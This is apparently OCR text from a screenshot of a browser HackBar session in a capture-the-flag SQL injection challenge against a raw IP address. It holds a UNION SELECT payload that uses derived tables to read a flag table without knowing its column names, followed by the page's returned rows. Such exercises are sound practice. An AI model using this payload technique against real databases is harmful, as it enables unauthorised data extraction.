 不安全 | 152.136.179.79:18084/?id=3%20union%20select%201,2,x.2%20from%20(select%20*%20from%20(select%201)a,(select%202)b,(select%203)c,(select%204)d%
安全论坛 大牛博客 在线工具 CTF工具 漏洞搜集 程序员社区 开发文档 数据算法 待研究 Google Google 翻译 GitHub
id: 3 name: threezh1
id: 1 name: 2
id: 1 name: 1a9b0ab096689e348de02ede86b832a1e02ede
id: 1 name: No the Flag
HackBar Elements Console Sources Network Performance Memory Application Security Audits
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://152.136.179.79:18084/?id=3 union select 1,2,x.2 from (select * from (select 1)a,(select 2)b,(select 3)c,(select 4)d union select * from this_1s_th3_fiag_tab13)x